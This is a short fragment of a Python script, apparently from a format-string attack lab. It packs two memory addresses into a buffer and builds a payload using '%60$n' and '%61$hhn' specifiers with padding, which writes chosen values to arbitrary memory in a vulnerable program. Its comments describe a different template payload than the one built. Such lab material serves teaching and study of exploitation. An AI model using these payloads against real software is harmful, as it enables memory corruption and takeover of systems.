 8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 number2 = 0x080e5069
13 # This line shows how to store a 4-byte string at offset 4
14 content[4:8]  =  (number2).to_bytes(4,byteorder='little')
15
16 # This line shows how to construct a string s with
17 #   12 of "%.8x", concatenated with a "%n"
18 s = '%60$n' + "#"*72 + '%61$hhn' + "#"*176 + '%60$hhn'
19